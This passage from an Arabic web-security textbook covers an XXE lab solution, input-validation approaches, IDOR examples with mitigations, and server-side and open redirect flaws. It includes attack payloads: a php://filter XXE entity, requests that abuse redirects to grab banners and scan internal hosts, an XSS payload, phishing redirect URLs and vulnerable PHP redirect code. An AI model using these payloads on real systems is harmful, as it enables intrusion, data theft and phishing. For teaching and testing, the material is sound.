

Ahmed Hashem El Fiky



ثغرة ال Injection XXE) تكملھ...)

- إستطعنا قراءة محتوى الملف أيضًا!
- لاحظ أننا قمنا بعمل Encoding لمحتوى الملف كالآتي:

## <!ENTITY ex SYSTEM "php://filter/read=convert.base64encode/resource=admin.php">

• بعد عمل Decoding لمحتوى الملف ، وجدنا ھذه البیانات ضمن الصفحة

ثغرة ال XXE Injection (تكمله...)



ثغرة ال XXE Injection (تكمله...)

• نقوم بتسجيل الدخول بإستخدام هذه البيانات :



تغرة ال XXE Injection (تكمله...)

• ومن ثم نحصل على العَلَم

### **Enter Username and Password**

You have entered valid use name and password Here is the **Flag** 


تم بحمد الله انتھاء الفصل السابع

الفصل الثامن أسالیب معالجة المدخلات فى تطبیقات الویب

المؤلف د.م/ أحمد ھاشم الفقي استشارى أمن المعلومات و التحول الرقمي

Ahmed.Hashem.ElFiky@outlook.com

## أسالیب معالجة المدخلات فى تطبیقات الویب

- هذه الفصل ثُناقش المنهجيات المختلفة التي يتبعها المبر مجين لحماية تطبيقات الويب من الــ<br>User Input "مدخلات المستخدمين". ا<br>ا
	- أساليب معالجة المُدخلات في تطبيقات الويب بالإمكان تقسيمها كالتالي:
	- 1- حجب المُدخلات المُعرّفة مُسبقًا بأنها ضارّة، أو ما يُعرف بـ Reject Known Bad ُ
		- في هذا النو ع يُعرّف المبر مج قائمة بالمدخلات الشائعة الاستخدام في عملية الاختراق. ؘؚ<br>ۣ
	- هذا النوع يعتبر سيئ جدًا في الحماية لأن عملية تجاوزه ستكون بكل بساطة إدخال مُدخل خارج<br>نطاق هذه القائمة.
		- التطبيقات التي تتبع هذه المنهجية قد تكون معرّضة أيضًا لهجوم NULL Byte Attack
	- ًا Attack Byte NULL ھو نوع من أنواع تجاوز أسلوب الحمایة ھذا ، والذي یرمز لھ أحیان مدخل المحجوب ، مما یؤدي إلى تعطیل عمل الـ filter، وبالتالي سیتجاوز المخترق ھذا بالاسم filters Listed-Black، في ھذا النوع من الھجوم یقوم المخترق بإدراج Byte Null قبل المُدخل المحجو.<br>النو ع من الحمایات

أسالیب معالجة المدخلات فى تطبیقات الویب ( تكملھ...)

- 2- السماح فقط بالمُدخلات المُعرّفة مُسبقًا بأنها سليمة، أو ما يُعرف بـ Accept Known Good ؚ<br>ۣ
	- في هذا النوع يُعرّف المُبرمج قائمة بالمُدخلات التي يتم قبولها، وما دونها لن يتم معالجته. ؚ<br>ۣ
		- القائمة التي یعرفھا المبرمج قد تكون:
		- Strings Literal of Set یعرف المبرمج ھنا قائمة تسمح باستخدام الحروف فقط.
			- Patterns یعرف المبرمج ھنا قائمة تتبع "شكل" معین.
- Set of Criteria يعرف المبر مج هنا عدة معايير يجب أن تنطبق على المُدخل حتى تتم معالجته.
- ھذا النوع من الحمایة یعتبر جید وأفضل من السابق، لكن لا یجب الاعتماد علیھ فقط في عملیة الحماية، لابد أن يؤخذ بعين الاعتبار أساليب الحماية الأخرى أيضًا.

أسالیب معالجة المدخلات فى تطبیقات الویب ( تكملھ...)

• 3- تصحيح المُدخل، أو ما يعرف بـ Data Sanitization

- في هذا النوع المُبرمج لا يقوم بحجب المُدخِل الضِّبّار ، ولكن يقوم بعملية "تصحيح" هذا المدخل، على سبیل المثال عن طریق حذف أحد الأحرف التي قد تؤدي الى إحداث الضرر بتطبیق الویب.
	- هذا المنهج قد يعتبر جيد جدًا في الحماية.
- على الرغم من كون هذا المنهج جيد إلى حدٍ ما، لكنه يملك بعض القصور في بعض ٍ الحالات مثل: عندما یرید المبرمج تصحیح العدید من "أنواع البیانات الضارّة" الخاصة مدخل واحد، في ھذه الحالة الأفضل استخدام منھج Validation Boundary ب ؚ<br>ۣ

أسالیب معالجة المدخلات فى تطبیقات الویب ( تكملھ...)

- 4- معالجة البيانات السليمة، أو ما يُعرف بـ Safe Data Handling ؚ<br>ۣ
- الثغرات المتعلقة بتطبیقات الویب یتم تجنبھا لیس فقط من خلال "التحقق من مدخلات المستخدم" ولكن أيضًا عن طريق التأكد بأن هذه المدخلات يتم "معالجتها" بصورة آمنه، ھذا المنھج یركز على "معالجة" البیانات الآمنة فقط، والبیانات الآمنة ھي فقط ما یقوم المبر مج بتعريفها وليست المُدخلة من قبل المستخدم.
- أحد الأمثلة على ھذا المنھج: عندما یقوم المبرمج بتعریف الـ Queries SQL التي یتم إرسالها لأحد الدوال methods/functions لتعالجها، بدلًا من ارسال المدخل الخاص .<br>أ بالمستخدم كـ parameter لھذه الدوال.

أسالیب معالجة المدخلات فى تطبیقات الویب ( تكملھ...)

- 5- التحقق من دلالة البيانات المُدخلة أو ما يُعرف بـ Semantic Checks المسيح<br>المسيح
- هذا المنهج يُعالج الثغرات التي تحدث ليس بسبب كون المُدخل ضار، ولكن بسبب أن ؚ<br>ۣ المُدخل سلَّيم ولكنَّه أدّى إلى الوصول لبيانات متعلقة بمستخدم آخر ـ
- مثلًا: قد يقوم المخترق بإدخال مُدخل متعلق بمستخدم ما "مثلًا رقم الحساب البنكي الخاص بِالمستخدم هذا" وبعد ادخال هذا المُدخل يستطيع المخترق الوصول إلى بيانات هذا المستخدم أو صلاحیاته ؛ قد تحدث مثل هذه الحالة بسبب كون المخترق قام بإدخال مُدخل مرتبط في ؚ<br>ۣ الأساس بھذا المستخدم، الثغرة ھنا لیست في أن المدخل غیر سلیم، ولكن تطبیق الویب لم يقم بالتأكد من أن المُدخل مرتبط بشكل صحيح مع الذي قام بعملية الإدخال، لذلك هذا المنهج يقوم بالتأكد من أن "دلالات البيانات المُدخلة" صحيحة وسليمة ( أي كُل مُدخل يتم معالجته ھو بالفعل متعلق بالمستخدم الذي قام بإدخالھ ولیس لمستخدم آخر).

### تم بحمد الله انتھاء الفصل الثامن

# الفصل التاسع ثغرة ال IDOR

المؤلف د.م/ أحمد ھاشم الفقي استشارى أمن المعلومات و التحول الرقمي

Ahmed.Hashem.ElFiky@outlook.com

#### ثغرة ال IDOR

- حیث سنتعرف الیوم على ثغرة تصیب تطبیقات الویب وتتسبب في سرقھ بیاناتك الحساسھ مثل الحسابات البنكیھ او كلمات المرور واسم المستخدم ویتم ذلك من خلال السماح للمستخدم بإدخال input لمتغیر دون ان یتم التحقق منھ.
- ثغرة IDOR تعتبر من أخطر الثغرات ولھا نصیب في 10 Top OWASP في سنة 2013 وتأخذ رقم -639CWE وأصابت الكثیر من المواقع العالمیة مثل تویتر و فیسبوك و أوبر الخ.. .
- وھي) Authorization Bug) Web Parameter Tampering تعتبر IDOR ثغرة• تحدث عندما یضع المبرمج متغیرا (input-user (والمستخدم یستطیع تغییر قیمة ھذا المتغیر, وھو غیر مصرح بتغییره, ولھذا تم تسمیتھا ( Object Direct Insecure (References

ثغرة ال IDOR) تكملھ...)

- لمن لم یفھم ماذا اعني بكلمة "متغیر" ھو البرامیترات مثلا لاللحصر عندما تشاھد موقع http://evil.com/test?name=1337r00t : الشكل بھذا
	- ال name ھو المتغیر و t00r1337 ھو قیمة المتغیر .
		- # شرح عملي -:
- رأیت موقع بیع ھواتف وأحببت انت ان تشتري آیفون لكن قیمة الآیفون 5000 ریال وانت لاتمتلك ھذا المبلغ, لكن عندما طلبت شراء الآیفون لاحظت ان رابط الطلب أصبح -:

https://phonemarket.com/buy/iphone?price=5000

### ثغرة ال IDOR) تكملھ...)

- قمت انت بتغییر قیمة متغیر price الى 10 فتم وضع قیمة الآیفون 10 ریالات في سلة المشتریات وشریتھ فعلیا بھذه القیمة ! ھنا حدثت ثغرة IDOR
- مثلا أخر لكل منشور او تعلیق على Facebook یوجد لھ id خاص بھ ویمكن للمستخدم حذف او تعدیل اي منشور من خلال ذلك المعرف وھنا یقوم المھاجمین بإستغلال ھذه النقطھ من خلال إرسال request حذف او تعدیل لمنشور ما، ثم یقوم بتغییر ال id وإدخال bامنشور الضحیة وهنا تتم عملیه استبدال للبیانات
- ومن ھنا یمكن للمھاجم حذف تعلیق او تعدیل نص او الاطلاع على بیانات اي شخص داخل مجموعة وذلك لأن الموقع ھنا مصاب وسیقوم بتنفیذ الطلب دون التحقق منھ!

#### ثغرة ال IDOR) تكملھ...)

- مثلا اخر موقع او متجر شراء یستخدم username في الرابط
- www.example.com/username=MissAngela/details •
- ومن المفترض ان ھذا الرابط سیعرض معلومات بطاقة الدفع او visa لدي وھنا اذا كنت اعرف username مستخدم یقوم بعملیات شراء كثیرة اي یملك مال كثیر ولیكن اسم المستخدم مثلا majd
	- ھنا سأغیر المدخل في الرابط واضع user الضحیة
	- www.example.com/username=majd/details •
	- فإذا كان الموقع مصاب سیعرض معلومات visa الضحیة او بیانات الشراء
		- او حتى یمكنني وضع users عشوائیا وسرقة جمیع بیانات المستخدمین!

#### ثغرة ال IDOR) تكملھ...)

- مثال اخر موقع لتحمیل تطبیقات مدفوعة
- قمت بشراء تطبیق وكان رابط التحمیل على الشكل التالي:
	- www.example.com/app\_id=11/download •
- ویبدو من الرابط السابق ان كل تطبیق لھ رقم id خاص بھ واذا قمنا بتغییر id لنضع 12 سأستطیع الوصول إلى تطبیقات اخرى مدفوعة مجانا..!

ثغرة ال IDOR) تكملھ...)

- # التجنب عن ھذه الثغرة -:
- یجب علیك عزیزي المبرمج ان لاتعطي المستخدم الأمكانیة على تغییر البیانات الحساسة او اللذي من الغیر طبیعي تغییرھا .
- ایضا یجب على المطور او مسؤول حمایھ الموقع او المتجر تجنب إظھار الملفات المھمة بالموقع وان یكون التحقق من الطلبات وربطھا بـ token مخصص (وھي قیمة یتم تولیدھا عشوائیا) خاصة بكل مستخدم منفرد حیث لایتم قبول اي طلب اذا لم یتوافق ال token الذي یكون مع الطلب
	- یوجد بعض plug-ins المفیدة في burpsuite مثل
	- Authorize ,AuthMatrix , Authz لاختبار ھذه الثغرة و الكشف عنھا

#### تم بحمد الله انتھاء الفصل التاسع

## الفصل العاشر ثغرات ال Redirection

المؤلف د.م/ أحمد ھاشم الفقي استشارى أمن المعلومات و التحول الرقمي

Ahmed.Hashem.ElFiky@outlook.com

#### ثغرات ال Redirection

- نستعرض فى ھذا الفصل شرح مفصل لثغرات التحویل (ثغرات اعادة التوجیھ) وھما ثغرتان:
	- Server-side HTTP Redirection : الأولى•
		- Open Redirect : الثانیة•
		- Server-side HTTP Redirection:اولا•
- ببساطة ھى ثغرة تقوم بتحویلك من رابط الى رابط اخر داخل التطبیق او ربما رابط خارجى. تظھر ھذه الثغرة عندما یتم ادخال قیم معینة فى تطبیق الویب ثم یقوم السیرفر بمعالجة ھذه القیم واضافتھا الى الرابط الأصلى وبالتالى توجیھ التطبیق لھذه القیمة

ثغرات ال Redirection) تكملھ...)

• مثال: موقع یوفر عدة ثیمات مختلفة لیظھر بھا وعندما تختار ثیم معین یقوم السیرفر بمعالجة طلبك مثل الصورة التالیة:

POST /home HTTP/1.1 Content-Type: application/x-www-form-urlencoded Host: isecurity.com Content-Length: 65

view=default&theme=isecur1ty.com/themes/theme1

• واضح من الصورة ان الموقع یاخذ طلبك ویدمجھ فى بارمتر یسمى theme ثم یعرض اختیارك فى المتصفح وھو الثیم الأول

ثغرات ال Redirection) تكملھ...)

- سبب الثغرة فى الأساس ھو ان السیرفر لا یقوم بالتحقق من مدخلات المستخدم حیث یستطیع المستخدم تغییر قیم البارامتر theme بدون اى حظرعلى القیم اى ان ھذه الثغرة تعتبر بروكسى -وسیط- بین المھاجم وبین السیرفر. حیث یستطیع المھاجم التحویل الى روابط اخرى وعرض صفحات بھا اكواد خبیثة والإتصال بخدمات اخرى على السیرفر وربما الدخول الى صفحات حساسة داخل الموقع والدخول الى الشبكة الداخلیة لموقع الشركة واحیانا تساعد الثغرة فى تخطى الجدار النارى والحصول على صلاحیات اكبر فى تصفح الموقع .
- لإكتشاف ھذه الثغرة یجب علیك البحث عن كل البارمترز الى تقوم بالتحویل من صفحة الى صفحة اخرى .ابحث عن البارمترز التى تحتوى على روابط او على IP كالتالى

theme=isecur1ty.com/themes/theme1

theme= $192.168.1.1$ 

ثغرات ال Redirection) تكملھ...)

- اجمع كل البارمترز من ھذا النوع لنبدا فى عملیة الإستغلال:
- سنقوم بالتعدیل على قیمة البارمتر files/com.ty1isecur=theme ونرى استجابة السیرفر للطلب .اذا تم توجیھك لھذا المسار الجدید فالموقع مصاب .بالتأكید تسطیع استبدال قیمة البارمتر بأى رابط سواء داخل الموقع او رابط خارجى وسیتم توجیھك الى الرابط الجدید وبالتالى تستطیع الدخول الى كثیر من صفحات الموقع بدون اى صلاحیات .
	- مثال:1 استغلال متقدم لثغرة Redirection HTTP side-Server
- سنحاول الإتصال بخدمة ftp من خلال ھذه الثغرة .كما تعلمون خدمة ftp تعمل على بورت 21 وسنرى استجابة السیرفر للطلب لاحظ الصورة التالیة

ثغرات ال Redirection) تكملھ...)

POST /home HTTP/1.1 Content-Type: application/x-www-form-urlencoded Host: isecurity.com Content-Length: 65

view=defaultstheme=isecur1ty.com:21

یستخدم ھذا الإستغلال فى grabbing banner او ربما الدخول مباشرة الى الخدمة. فتكون نتیجة الإستغلال غالبا على ھذا الشكل -عرفنا البرنامج المثبت على بورت 21 واصداره وعرفنا نظام التشغیل المستخدم- وبالتالى توجیھ ھجمات اخرى ضده

HTTP/1.1 200 OK Connection: close 220 ProFTPD 1.2.4 Server(Debian)

ثغرات ال Redirection) تكملھ...)

• مثال:2 استغلال متقدم لثغرة Redirection HTTP side-Server

• سنحاول الدخول الى الشبكة الداخلیة للموقع واكتشاف الأجھزة المختلفة داخل ھذه الشبكة وعمل فحص للبورتات المفتوحة على ھذه الأجھزة واكتشاف الثغرات بھا

> POST /home HTTP/1.1 Content-Type: application/x-www-form-urlencoded Host: isecurltv.com Content-Length: 65

view=default&theme=192.168.0.1:21

نستبدل 192.168.0.1 بجموعة من IP ونستبدل 21 بقائمة من اشھر البورتات

یمكن تنفیذ ھذا الھجوم من خلال برمجة سكربت خاص "لعشاق البرمجة" او من الممكن الإعتماد على burp suite اداوت احد burp intruder اداة

ثغرات ال Redirection) تكملھ...)



#### **Payload Positions**

 $\tilde{z}$ 

Configure the positions where payloads will be inserted into the base request. The attack type

Attack type: Cluster bomb

```
POST /home HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Host: isecurlty.com
Content-Length: 65
view=default\&loc=§192.168.0.1§:§22§
```
ثغرات ال Redirection) تكملھ...)

• مثال:3 استغلال متقدم لثغرة Redirection HTTP side-Server

- سندمج ھذه الثغرة مع ثغرة xss ونقوم بإستغلال مزدوج
- عند فحص الموقع اكتشفنا ثغرة اخرى من نوع xss فى =s?php.search
	- لاحظ الإستغلال فى الصورة التالیة

POST /home HTTP/1.1 Content-Type: application/x-www-form-urlencoded Host: isecurlty.com Content-Length: 65

view=default&loc=isecur1ty.com/search.php?s=<script>alert("hacked")</script>

ثغرات ال Redirection) تكملھ...)

- قمنا بإستخدام بایلود یعرض كلمة hacked یمكنك استخدام بایلود اخر یناسب احتیاجاتك .
	- اذن استخدمنا ثغرة التحویل وقمنا بالتحویل الى صفحة اخرى مصابة بثغرة xss وذلك یقوى من الثغرتین ویزید من مساحة الإختراق فى الموقع.

ثغرات ال Redirection) تكملھ...)

- Open Redirect:ثانیا•
- ببساطة ھى ثغرة تقوم بالتحویل الى صفحات او روابط اخرى ولكنھا اقل خطورة تستخدم بشكل رئیسى فى ھجمات phishing الصفحات المزورة" حیث بقوم بتحویل الضحیة من الموقع الأصلى الى صفحة مزورة لسرقة البیانات وتعتبر اكثر قوة واقناعا من ھجمات phishing التقلیدیة لأن التحویل یتم على الموقع الأصلى بدون اى مشاكل فیعطى الضحیة الكثیر من الثقة والراحة .
	- تظھر ھذه الثغرة عندما یقبل تطبیق الویب مدخلات اى بارمتر ویقوم بتنفیذه بدون التحقق من قیمة المدخلات

http://www.isecur1ty.com?redirect=http://www.isecur1ty.org

ثغرات ال Redirection) تكملھ...)

• فى المثال السابق ھناك بارمتر یسمى redirect یقوم بالتحویل من com.ty1isecur الى org.ty1isecur لكن ماذا اذا قمنا بالتعدیل على قیمة البارمتر واسندنا لھ قیمة جدیدة :

#### http://www.isecur1ty.com?redirect=http://www.phishing.com

- بالطبع سیتم تحویلك الى الرابط الجدید اذا كان الموقع مصاب "لا یتحقق من القیم".
- لإكتشاف الثغرة علیك فحص كل البارمترز الى تقوم بالتحویل الى روابط اخرى وقم بالتعدیل على ھذه الروابط ولاحظ استجابة الموقع :ھل قام بالتحویل ام صد ھذا الھجوم ؟
	- عملیة التحویل یمكن اكتشافھا فى الموقع بعدة طرق:
		- مباشرة من البارمترز
	- او من خلال رسائل التحویل التالیة فى Headers HTTP

HTTP/1.1 302 Object moved Location: http://www.isecur1ty.com

HTTP/1.1 200 OK Refresh: 0; url=http://www.isecur1ty.com

ثغرات ال Redirection) تكملھ...)

 $$redirect = $GET['url']$ ; header("Location: " . \$redirect);

- اكتشاف الثغرة فى اكواد php
- ھذا كود بسیط یقوم بالتحویل الى url المسند الى المتغیر redirect
